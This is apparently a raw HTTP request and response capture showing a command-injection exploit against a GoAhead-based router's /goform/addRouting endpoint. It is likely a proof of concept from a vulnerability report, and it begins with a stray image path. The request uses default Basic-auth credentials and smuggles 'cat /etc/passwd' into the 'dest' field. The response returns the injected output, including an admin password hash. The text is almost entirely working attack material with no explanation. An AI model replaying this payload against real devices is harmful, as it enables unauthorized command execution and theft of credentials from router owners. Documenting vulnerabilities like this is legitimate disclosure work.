 POST /goform/addRouting HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.8.1/internet/routing.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46MTIzNDU2
dest=127.0.0.1%26cat
/etc/passwd;&hostnet=host&netmask=&gateway=0.0.0.0&interface=LAN
&custom_interface=&comment=haha&addFilterPort=Apply
HTTP/1.0 200 OK
Server: GoAhead-Webs
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<title>My Title</title><link rel="stylesheet"
href="/style/normal_ws.css"
type="text/css"><meta
http-equiv="content-type"
content="text/html;
charset=utf-8"></head>
<body>
<h1>Add routing failed:<br>
admin:HTmch1HYhVc6c:0:0:Adminstrator:/:/bin/sh
<h1></body>
</html>